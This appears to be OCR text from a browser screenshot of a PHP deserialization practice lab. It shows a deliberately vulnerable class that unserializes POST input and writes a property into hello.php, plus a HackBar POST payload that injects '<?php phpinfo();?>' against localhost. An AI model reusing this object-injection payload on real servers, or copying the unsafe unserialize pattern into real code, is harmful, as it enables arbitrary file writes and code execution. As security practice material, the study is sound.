 常用网址 路线 yd 有道翻译_文本、文档... 学习通 ssrf帮助 JB JetBrains 学习产品 C ssti姿势 C (78条消息) Pycharm... C (78条消息) kali linux... 众大佬博客---希望我...
<body>
<?php
highlight_file(__FILE__);
class test{
var $name = "Jacky";
function __destruct(){
$file = fopen("hello.php","w");
fputs($file,$this->name);
fclose($file);
}
function __wakeup()
{
foreach(get_object_vars($this) as $k => $v) {
$this->$k = null;
}
echo "Waking up...\n";
}
}
$test = $_POST['test'];
$test_unser = unserialize($test);
?>
</body>
</html> Waking up...
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/test/index.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
test=O:4:"test":1:{s:4:"name";s:18:"<?php phpinfo();?>";}